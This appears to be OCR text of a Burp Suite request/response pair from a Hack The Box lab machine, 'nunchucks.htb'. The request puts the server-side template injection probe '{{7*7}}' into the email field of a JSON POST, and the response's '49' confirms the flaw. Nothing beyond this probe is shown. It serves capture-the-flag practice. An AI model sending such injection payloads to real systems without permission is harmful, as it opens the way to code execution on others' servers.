 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=B3RzE29ObUJSZP_3w5OYvx1B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 19
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{7*7}}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Aug 2023 16:27:18 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 75
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"
9
10 {
"response":"You will receive updates on the following email address: 49."
}